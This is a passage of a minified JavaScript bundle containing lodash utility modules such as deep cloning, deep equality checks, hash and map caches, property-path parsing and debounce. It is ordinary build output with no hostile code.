s=e[r];t(s,r,e)&&(i[o++]=s)}return i}},9809:function(e,t,r){var n=r(9739),o=r(353),i=r(4669),s=r(1563),a=r(1010),u=r(3806),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),l=!r&&o(e),d=!r&&!l&&s(e),f=!r&&!l&&!d&&u(e),p=r||l||d||f,h=p?n(e.length,String):[],g=h.length;for(var m in e)!t&&!c.call(e,m)||p&&("length"==m||d&&("offset"==m||"parent"==m)||f&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||a(m,g))||h.push(m);return h}},5697:function(e){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}},8486:function(e){e.exports=function(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e}},4330:function(e){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},4202:function(e){e.exports=function(e){return e.split("")}},3719:function(e,t,r){var n=r(404),o=r(2448),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,r){var s=e[t];i.call(e,t)&&o(s,r)&&(void 0!==r||t in e)||n(e,t,r)}},2718:function(e,t,r){var n=r(2448);e.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return-1}},3472:function(e,t,r){var n=r(2434),o=r(579);e.exports=function(e,t){return e&&n(t,o(t),e)}},7254:function(e,t,r){var n=r(2434),o=r(7390);e.exports=function(e,t){return e&&n(t,o(t),e)}},404:function(e,t,r){var n=r(4082);e.exports=function(e,t,r){"__proto__"==t&&n?n(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}},7410:function(e,t,r){var n=r(5929),o=r(1662),i=r(3719),s=r(3472),a=r(7254),u=r(9767),c=r(7165),l=r(8782),d=r(2667),f=r(9698),p=r(1699),h=r(1887),g=r(2195),m=r(6740),y=r(6404),_=r(4669),b=r(1563),O=r(2924),v=r(6838),E=r(3982),T=r(579),I=r(7390),S="[object Arguments]",w="[object Function]",P="[object Object]",D={};D[S]=D["[object Array]"]=D["[object ArrayBuffer]"]=D["[object DataView]"]=D["[object Boolean]"]=D["[object Date]"]=D["[object Float32Array]"]=D["[object Float64Array]"]=D["[object Int8Array]"]=D["[object Int16Array]"]=D["[object Int32Array]"]=D["[object Map]"]=D["[object Number]"]=D[P]=D["[object RegExp]"]=D["[object Set]"]=D["[object String]"]=D["[object Symbol]"]=D["[object Uint8Array]"]=D["[object Uint8ClampedArray]"]=D["[object Uint16Array]"]=D["[object Uint32Array]"]=!0,D["[object Error]"]=D[w]=D["[object WeakMap]"]=!1,e.exports=function e(t,r,R,N,A,C){var L,M=1&r,j=2&r,k=4&r;if(R&&(L=A?R(t,N,A,C):R(t)),void 0!==L)return L;if(!v(t))return t;var x=_(t);if(x){if(L=g(t),!M)return c(t,L)}else{var U=h(t),F=U==w||"[object GeneratorFunction]"==U;if(b(t))return u(t,M);if(U==P||U==S||F&&!A){if(L=j||F?{}:y(t),!M)return j?d(t,a(L,t)):l(t,s(L,t))}else{if(!D[U])return A?t:{};L=m(t,U,M)}}C||(C=new n);var B=C.get(t);if(B)return B;C.set(t,L),E(t)?t.forEach((function(n){L.add(e(n,r,R,n,t,C))})):O(t)&&t.forEach((function(n,o){L.set(o,e(n,r,R,o,t,C))}));var V=x?void 0:(k?j?p:f:j?I:T)(t);return o(V||t,(function(n,o){V&&(n=t[o=n]),i(L,o,e(n,r,R,o,t,C))})),L}},1348:function(e,t,r){var n=r(6838),o=Object.create,i=function(){function e(){}return function(t){if(!n(t))return{};if(o)return o(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();e.exports=i},2504:function(e){e.exports=function(e,t,r,n){for(var o=e.length,i=r+(n?1:-1);n?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},8768:function(e,t,r){var n=r(8486),o=r(9465);e.exports=function e(t,r,i,s,a){var u=-1,c=t.length;for(i||(i=o),a||(a=[]);++u<c;){var l=t[u];r>0&&i(l)?r>1?e(l,r-1,i,s,a):n(a,l):s||(a[a.length]=l)}return a}},7499:function(e,t,r){var n=r(399),o=r(7817);e.exports=function(e,t){for(var r=0,i=(t=n(t,e)).length;null!=e&&r<i;)e=e[o(t[r++])];return r&&r==i?e:void 0}},8084:function(e,t,r){var n=r(8486),o=r(4669);e.exports=function(e,t,r){var i=t(e);return o(e)?i:n(i,r(e))}},732:function(e,t,r){var n=r(4396),o=r(1239),i=r(7058),s=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},1664:function(e){e.exports=function(e,t){return null!=e&&t in Object(e)}},4742:function(e,t,r){var n=r(732),o=r(7242);e.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},6620:function(e,t,r){var n=r(3977),o=r(7242);e.exports=function e(t,r,i,s,a){return t===r||(null==t||null==r||!o(t)&&!o(r)?t!=t&&r!=r:n(t,r,i,s,e,a))}},3977:function(e,t,r){var n=r(5929),o=r(2684),i=r(7456),s=r(8120),a=r(1887),u=r(4669),c=r(1563),l=r(3806),d="[object Arguments]",f="[object Array]",p="[object Object]",h=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,g,m,y){var _=u(e),b=u(t),O=_?f:a(e),v=b?f:a(t),E=(O=O==d?p:O)==p,T=(v=v==d?p:v)==p,I=O==v;if(I&&c(e)){if(!c(t))return!1;_=!0,E=!1}if(I&&!E)return y||(y=new n),_||l(e)?o(e,t,r,g,m,y):i(e,t,O,r,g,m,y);if(!(1&r)){var S=E&&h.call(e,"__wrapped__"),w=T&&h.call(t,"__wrapped__");if(S||w){var P=S?e.value():e,D=w?t.value():t;return y||(y=new n),m(P,D,r,g,y)}}return!!I&&(y||(y=new n),s(e,t,r,g,m,y))}},4033:function(e,t,r){var n=r(1887),o=r(7242);e.exports=function(e){return o(e)&&"[object Map]"==n(e)}},7122:function(e,t,r){var n=r(5929),o=r(6620);e.exports=function(e,t,r,i){var s=r.length,a=s,u=!i;if(null==e)return!a;for(e=Object(e);s--;){var c=r[s];if(u&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++s<a;){var l=(c=r[s])[0],d=e[l],f=c[1];if(u&&c[2]){if(void 0===d&&!(l in e))return!1}else{var p=new n;if(i)var h=i(d,f,l,e,t,p);if(!(void 0===h?o(f,d,3,i,p):h))return!1}}return!0}},8939:function(e,t,r){var n=r(2042),o=r(654),i=r(6838),s=r(1059),a=/^\[object .+?Constructor\]$/,u=Function.prototype,c=Object.prototype,l=u.toString,d=c.hasOwnProperty,f=RegExp("^"+l.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(n(e)?f:a).test(s(e))}},8264:function(e,t,r){var n=r(1887),o=r(7242);e.exports=function(e){return o(e)&&"[object Set]"==n(e)}},2882:function(e,t,r){var n=r(732),o=r(7216),i=r(7242),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!s[n(e)]}},5673:function(e,t,r){var n=r(3772),o=r(493),i=r(8148),s=r(4669),a=r(1798);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?s(e)?o(e[0],e[1]):n(e):a(e)}},7473:function(e,t,r){var n=r(2963),o=r(4457),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},2506:function(e,t,r){var n=r(6838),o=r(2963),i=r(814),s=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return i(e);var t=o(e),r=[];for(var a in e)("constructor"!=a||!t&&s.call(e,a))&&r.push(a);return r}},3772:function(e,t,r){var n=r(7122),o=r(7487),i=r(8857);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(r){return r===e||n(r,e,t)}}},493:function(e,t,r){var n=r(6620),o=r(5439),i=r(8281),s=r(2610),a=r(2769),u=r(8857),c=r(7817);e.exports=function(e,t){return s(e)&&a(t)?u(c(e),t):function(r){var s=o(r,e);return void 0===s&&s===t?i(r,e):n(t,s,3)}}},7498:function(e){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},1e3:function(e,t,r){var n=r(7499);e.exports=function(e){return function(t){return n(t,e)}}},5108:function(e){var t=Math.ceil,r=Math.max;e.exports=function(e,n,o,i){for(var s=-1,a=r(t((n-e)/(o||1)),0),u=Array(a);a--;)u[i?a:++s]=e,e+=o;return u}},6447:function(e,t,r){var n=r(4806),o=r(4082),i=r(8148),s=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:n(t),writable:!0})}:i;e.exports=s},3846:function(e){e.exports=function(e,t,r){var n=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(r=r>o?o:r)<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(o);++n<o;)i[n]=e[n+t];return i}},3984:function(e,t,r){var n=r(6764),o=Math.floor,i=Math.min;e.exports=function(e,t,r,s){var a=0,u=null==e?0:e.length;if(0===u)return 0;for(var c=(t=r(t))!=t,l=null===t,d=n(t),f=void 0===t;a<u;){var p=o((a+u)/2),h=r(e[p]),g=void 0!==h,m=null===h,y=h==h,_=n(h);if(c)var b=s||y;else b=f?y&&(s||g):l?y&&g&&(s||!m):d?y&&g&&!m&&(s||!_):!m&&!_&&(s?h<=t:h<t);b?a=p+1:u=p}return i(u,4294967294)}},9739:function(e){e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},7208:function(e,t,r){var n=r(5697);e.exports=function(e,t){return n(t,(function(t){return[t,e[t]]}))}},3150:function(e,t,r){var n=r(4396),o=r(5697),i=r(4669),s=r(6764),a=n?n.prototype:void 0,u=a?a.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(s(t))return u?u.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},3124:function(e,t,r){var n=r(2996),o=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(o,""):e}},8792:function(e){e.exports=function(e){return function(t){return e(t)}}},2933:function(e,t,r){var n=r(399),o=r(5674),i=r(9118),s=r(7817);e.exports=function(e,t){return t=n(t,e),null==(e=i(e,t))||delete e[s(o(t))]}},9880:function(e){e.exports=function(e,t){return e.has(t)}},399:function(e,t,r){var n=r(4669),o=r(2610),i=r(7057),s=r(8389);e.exports=function(e,t){return n(e)?e:o(e,t)?[e]:i(s(e))}},167:function(e,t,r){var n=r(3846);e.exports=function(e,t,r){var o=e.length;return r=void 0===r?o:r,!t&&r>=o?e:n(e,t,r)}},8925:function(e,t,r){var n=r(2210);e.exports=function(e){var t=new e.constructor(e.byteLength);return new n(t).set(new n(e)),t}},9767:function(e,t,r){e=r.nmd(e);var n=r(9165),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,s=i&&i.exports===o?n.Buffer:void 0,a=s?s.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var r=e.length,n=a?a(r):new e.constructor(r);return e.copy(n),n}},6157:function(e,t,r){var n=r(8925);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}},101:function(e){var t=/\w*$/;e.exports=function(e){var r=new e.constructor(e.source,t.exec(e));return r.lastIndex=e.lastIndex,r}},4920:function(e,t,r){var n=r(4396),o=n?n.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},7136:function(e,t,r){var n=r(8925);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}},7165:function(e){e.exports=function(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}},2434:function(e,t,r){var n=r(3719),o=r(404);e.exports=function(e,t,r,i){var s=!r;r||(r={});for(var a=-1,u=t.length;++a<u;){var c=t[a],l=i?i(r[c],e[c],c,r,e):void 0;void 0===l&&(l=e[c]),s?o(r,c,l):n(r,c,l)}return r}},8782:function(e,t,r){var n=r(2434),o=r(7482);e.exports=function(e,t){return n(e,o(e),t)}},2667:function(e,t,r){var n=r(2434),o=r(1288);e.exports=function(e,t){return n(e,o(e),t)}},6633:function(e,t,r){var n=r(9165)["__core-js_shared__"];e.exports=n},3684:function(e,t,r){var n=r(167),o=r(80),i=r(78),s=r(8389);e.exports=function(e){return function(t){t=s(t);var r=o(t)?i(t):void 0,a=r?r[0]:t.charAt(0),u=r?n(r,1).join(""):t.slice(1);return a[e]()+u}}},4715:function(e,t,r){var n=r(5673),o=r(7428),i=r(579);e.exports=function(e){return function(t,r,s){var a=Object(t);if(!o(t)){var u=n(r,3);t=i(t),r=function(e){return u(a[e],e,a)}}var c=e(t,r,s);return c>-1?a[u?t[c]:c]:void 0}}},1293:function(e,t,r){var n=r(5108),o=r(7616),i=r(986);e.exports=function(e){return function(t,r,s){return s&&"number"!=typeof s&&o(t,r,s)&&(r=s=void 0),t=i(t),void 0===r?(r=t,t=0):r=i(r),s=void 0===s?t<r?1:-1:i(s),n(t,r,s,e)}}},6337:function(e,t,r){var n=r(7208),o=r(1887),i=r(7523),s=r(694);e.exports=function(e){return function(t){var r=o(t);return"[object Map]"==r?i(t):"[object Set]"==r?s(t):n(t,e(t))}}},9211:function(e,t,r){var n=r(9143);e.exports=function(e){return n(e)?void 0:e}},4082:function(e,t,r){var n=r(7758),o=function(){try{var e=n(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},2684:function(e,t,r){var n=r(8188),o=r(4330),i=r(9880);e.exports=function(e,t,r,s,a,u){var c=1&r,l=e.length,d=t.length;if(l!=d&&!(c&&d>l))return!1;var f=u.get(e),p=u.get(t);if(f&&p)return f==t&&p==e;var h=-1,g=!0,m=2&r?new n:void 0;for(u.set(e,t),u.set(t,e);++h<l;){var y=e[h],_=t[h];if(s)var b=c?s(_,y,h,t,e,u):s(y,_,h,e,t,u);if(void 0!==b){if(b)continue;g=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||a(y,e,r,s,u)))return m.push(t)}))){g=!1;break}}else if(y!==_&&!a(y,_,r,s,u)){g=!1;break}}return u.delete(e),u.delete(t),g}},7456:function(e,t,r){var n=r(4396),o=r(2210),i=r(2448),s=r(2684),a=r(7523),u=r(9967),c=n?n.prototype:void 0,l=c?c.valueOf:void 0;e.exports=function(e,t,r,n,c,d,f){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!d(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var p=a;case"[object Set]":var h=1&n;if(p||(p=u),e.size!=t.size&&!h)return!1;var g=f.get(e);if(g)return g==t;n|=2,f.set(e,t);var m=s(p(e),p(t),n,c,d,f);return f.delete(e),m;case"[object Symbol]":if(l)return l.call(e)==l.call(t)}return!1}},8120:function(e,t,r){var n=r(9698),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,i,s,a){var u=1&r,c=n(e),l=c.length;if(l!=n(t).length&&!u)return!1;for(var d=l;d--;){var f=c[d];if(!(u?f in t:o.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var g=!0;a.set(e,t),a.set(t,e);for(var m=u;++d<l;){var y=e[f=c[d]],_=t[f];if(i)var b=u?i(_,y,f,t,e,a):i(y,_,f,e,t,a);if(!(void 0===b?y===_||s(y,_,r,i,a):b)){g=!1;break}m||(m="constructor"==f)}if(g&&!m){var O=e.constructor,v=t.constructor;O==v||!("constructor"in e)||!("constructor"in t)||"function"==typeof O&&O instanceof O&&"function"==typeof v&&v instanceof v||(g=!1)}return a.delete(e),a.delete(t),g}},4874:function(e,t,r){var n=r(2612),o=r(5158),i=r(1564);e.exports=function(e){return i(o(e,void 0,n),e+"")}},6476:function(e,t,r){var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},9698:function(e,t,r){var n=r(8084),o=r(7482),i=r(579);e.exports=function(e){return n(e,i,o)}},1699:function(e,t,r){var n=r(8084),o=r(1288),i=r(7390);e.exports=function(e){return n(e,i,o)}},7707:function(e,t,r){var n=r(3880);e.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},7487:function(e,t,r){var n=r(2769),o=r(579);e.exports=function(e){for(var t=o(e),r=t.length;r--;){var i=t[r],s=e[i];t[r]=[i,s,n(s)]}return t}},7758:function(e,t,r){var n=r(8939),o=r(9149);e.exports=function(e,t){var r=o(e,t);return n(r)?r:void 0}},1389:function(e,t,r){var n=r(5542)(Object.getPrototypeOf,Object);e.exports=n},1239:function(e,t,r){var n=r(4396),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),r=e[a];try{e[a]=void 0;var n=!0}catch(e){}var o=s.call(e);return n&&(t?e[a]=r:delete e[a]),o}},7482:function(e,t,r){var n=r(8969),o=r(8036),i=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,a=s?function(e){return null==e?[]:(e=Object(e),n(s(e),(function(t){return i.call(e,t)})))}:o;e.exports=a},1288:function(e,t,r){var n=r(8486),o=r(1389),i=r(7482),s=r(8036),a=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)n(t,i(e)),e=o(e);return t}:s;e.exports=a},1887:function(e,t,r){var n=r(7269),o=r(5922),i=r(6795),s=r(1956),a=r(9477),u=r(732),c=r(1059),l="[object Map]",d="[object Promise]",f="[object Set]",p="[object WeakMap]",h="[object DataView]",g=c(n),m=c(o),y=c(i),_=c(s),b=c(a),O=u;(n&&O(new n(new ArrayBuffer(1)))!=h||o&&O(new o)!=l||i&&O(i.resolve())!=d||s&&O(new s)!=f||a&&O(new a)!=p)&&(O=function(e){var t=u(e),r="[object Object]"==t?e.constructor:void 0,n=r?c(r):"";if(n)switch(n){case g:return h;case m:return l;case y:return d;case _:return f;case b:return p}return t}),e.exports=O},9149:function(e){e.exports=function(e,t){return null==e?void 0:e[t]}},8554:function(e,t,r){var n=r(399),o=r(353),i=r(4669),s=r(1010),a=r(7216),u=r(7817);e.exports=function(e,t,r){for(var c=-1,l=(t=n(t,e)).length,d=!1;++c<l;){var f=u(t[c]);if(!(d=null!=e&&r(e,f)))break;e=e[f]}return d||++c!=l?d:!!(l=null==e?0:e.length)&&a(l)&&s(f,l)&&(i(e)||o(e))}},80:function(e){var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},1519:function(e,t,r){var n=r(7722);e.exports=function(){this.__data__=n?n(null):{},this.size=0}},2999:function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},6111:function(e,t,r){var n=r(7722),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return o.call(t,e)?t[e]:void 0}},506:function(e,t,r){var n=r(7722),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:o.call(t,e)}},845:function(e,t,r){var n=r(7722);e.exports=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},2195:function(e){var t=Object.prototype.hasOwnProperty;e.exports=function(e){var r=e.length,n=new e.constructor(r);return r&&"string"==typeof e[0]&&t.call(e,"index")&&(n.index=e.index,n.input=e.input),n}},6740:function(e,t,r){var n=r(8925),o=r(6157),i=r(101),s=r(4920),a=r(7136);e.exports=function(e,t,r){var u=e.constructor;switch(t){case"[object ArrayBuffer]":return n(e);case"[object Boolean]":case"[object Date]":return new u(+e);case"[object DataView]":return o(e,r);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return a(e,r);case"[object Map]":case"[object Set]":return new u;case"[object Number]":case"[object String]":return new u(e);case"[object RegExp]":return i(e);case"[object Symbol]":return s(e)}}},6404:function(e,t,r){var n=r(1348),o=r(1389),i=r(2963);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:n(o(e))}},9465:function(e,t,r){var n=r(4396),o=r(353),i=r(4669),s=n?n.isConcatSpreadable:void 0;e.exports=function(e){return i(e)||o(e)||!!(s&&e&&e[s])}},1010:function(e){var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},7616:function(e,t,r){var n=r(2448),o=r(7428),i=r(1010),s=r(6838);e.exports=function(e,t,r){if(!s(r))return!1;var a=typeof t;return!!("number"==a?o(r)&&i(t,r.length):"string"==a&&t in r)&&n(r[t],e)}},2610:function(e,t,r){var n=r(4669),o=r(6764),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=function(e,t){if(n(e))return!1;var r=typeof e;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=e&&!o(e))||(s.test(e)||!i.test(e)||null!=t&&e in Object(t))}},3880:function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},654:function(e,t,r){var n,o=r(6633),i=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";e.exports=function(e){return!!i&&i in e}},2963:function(e){var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},2769:function(e,t,r){var n=r(6838);e.exports=function(e){return e==e&&!n(e)}},2173:function(e){e.exports=function(){this.__data__=[],this.size=0}},3752:function(e,t,r){var n=r(2718),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0)&&(r==t.length-1?t.pop():o.call(t,r,1),--this.size,!0)}},548:function(e,t,r){var n=r(2718);e.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},3410:function(e,t,r){var n=r(2718);e.exports=function(e){return n(this.__data__,e)>-1}},3564:function(e,t,r){var n=r(2718);e.exports=function(e,t){var r=this.__data__,o=n(r,e);return o<0?(++this.size,r.push([e,t])):r[o][1]=t,this}},7140:function(e,t,r){var n=r(8987),o=r(175),i=r(5922);e.exports=function(){this.size=0,this.__data__={hash:new n,map:new(i||o),string:new n}}},6504:function(e,t,r){var n=r(7707);e.exports=function(e){var t=n(this,e).delete(e);return this.size-=t?1:0,t}},8833:function(e,t,r){var n=r(7707);e.exports=function(e){return n(this,e).get(e)}},953:function(e,t,r){var n=r(7707);e.exports=function(e){return n(this,e).has(e)}},724:function(e,t,r){var n=r(7707);e.exports=function(e,t){var r=n(this,e),o=r.size;return r.set(e,t),this.size+=r.size==o?0:1,this}},7523:function(e){e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach((function(e,n){r[++t]=[n,e]})),r}},8857:function(e){e.exports=function(e,t){return function(r){return null!=r&&(r[e]===t&&(void 0!==t||e in Object(r)))}}},5171:function(e,t,r){var n=r(4736);e.exports=function(e){var t=n(e,(function(e){return 500===r.size&&r.clear(),e})),r=t.cache;return t}},7722:function(e,t,r){var n=r(7758)(Object,"create");e.exports=n},4457:function(e,t,r){var n=r(5542)(Object.keys,Object);e.exports=n},814:function(e){e.exports=function(e){var t=[];if(null!=e)for(var r in Object(e))t.push(r);return t}},8478:function(e,t,r){e=r.nmd(e);var n=r(6476),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,s=i&&i.exports===o&&n.process,a=function(){try{var e=i&&i.require&&i.require("util").types;return e||s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=a},7058:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},5542:function(e){e.exports=function(e,t){return function(r){return e(t(r))}}},5158:function(e,t,r){var n=r(3501),o=Math.max;e.exports=function(e,t,r){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,s=-1,a=o(i.length-t,0),u=Array(a);++s<a;)u[s]=i[t+s];s=-1;for(var c=Array(t+1);++s<t;)c[s]=i[s];return c[t]=r(u),n(e,this,c)}}},9118:function(e,t,r){var n=r(7499),o=r(3846);e.exports=function(e,t){return t.length<2?e:n(e,o(t,0,-1))}},9165:function(e,t,r){var n=r(6476),o="object"==typeof self&&self&&self.Object===Object&&self,i=n||o||Function("return this")();e.exports=i},6659:function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},7230:function(e){e.exports=function(e){return this.__data__.has(e)}},9967:function(e){e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach((function(e){r[++t]=e})),r}},694:function(e){e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach((function(e){r[++t]=[e,e]})),r}},1564:function(e,t,r){var n=r(6447),o=r(5509)(n);e.exports=o},5509:function(e){var t=Date.now;e.exports=function(e){var r=0,n=0;return function(){var o=t(),i=16-(o-n);if(n=o,i>0){if(++r>=800)return arguments[0]}else r=0;return e.apply(void 0,arguments)}}},551:function(e,t,r){var n=r(175);e.exports=function(){this.__data__=new n,this.size=0}},4090:function(e){e.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},7694:function(e){e.exports=function(e){return this.__data__.get(e)}},6220:function(e){e.exports=function(e){return this.__data__.has(e)}},8958:function(e,t,r){var n=r(175),o=r(5922),i=r(9440);e.exports=function(e,t){var r=this.__data__;if(r instanceof n){var s=r.__data__;if(!o||s.length<199)return s.push([e,t]),this.size=++r.size,this;r=this.__data__=new i(s)}return r.set(e,t),this.size=r.size,this}},78:function(e,t,r){var n=r(4202),o=r(80),i=r(5611);e.exports=function(e){return o(e)?i(e):n(e)}},7057:function(e,t,r){var n=r(5171),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,s=n((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,r,n,o){t.push(n?o.replace(i,"$1"):r||e)})),t}));e.exports=s},7817:function(e,t,r){var n=r(6764);e.exports=function(e){if("string"==typeof e||n(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},1059:function(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},2996:function(e){var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},5611:function(e){var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",s="(?:\\ud83c[\\udde6-\\uddff]){2}",a="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+n+"|"+o+")"+"?",c="[\\ufe0e\\ufe0f]?",l=c+u+("(?:\\u200d(?:"+[i,s,a].join("|")+")"+c+u+")*"),d="(?:"+[i+n+"?",n,s,a,r].join("|")+")",f=RegExp(o+"(?="+o+")|"+d+l,"g");e.exports=function(e){return e.match(f)||[]}},8437:function(e,t,r){var n=r(8389),o=r(2950);e.exports=function(e){return o(n(e).toLowerCase())}},2222:function(e,t,r){var n=r(7410);e.exports=function(e){return n(e,5)}},4806:function(e){e.exports=function(e){return function(){return e}}},6292:function(e,t,r){var n=r(6838),o=r(6668),i=r(2931),s=Math.max,a=Math.min;e.exports=function(e,t,r){var u,c,l,d,f,p,h=0,g=!1,m=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function _(t){var r=u,n=c;return u=c=void 0,h=t,d=e.apply(n,r)}function b(e){var r=e-p;return void 0===p||r>=t||r<0||m&&e-h>=l}function O(){var e=o();if(b(e))return v(e);f=setTimeout(O,function(e){var r=t-(e-p);return m?a(r,l-(e-h)):r}(e))}function v(e){return f=void 0,y&&u?_(e):(u=c=void 0,d)}function E(){var e=o(),r=b(e);if(u=arguments,c=this,p=e,r){if(void 0===f)return function(e){return h=e,f=setTimeout(O,t),g?_(e):d}(p);if(m)return clearTimeout(f),f=setTimeout(O,t),_(p)}return void 0===f&&(f=setTimeout(O,t)),d}return t=i(t)||0,n(r)&&(g=!!r.leading,l=(m="maxWait"in r)?s(i(r.maxWait)||0,t):l,y="trailing"in 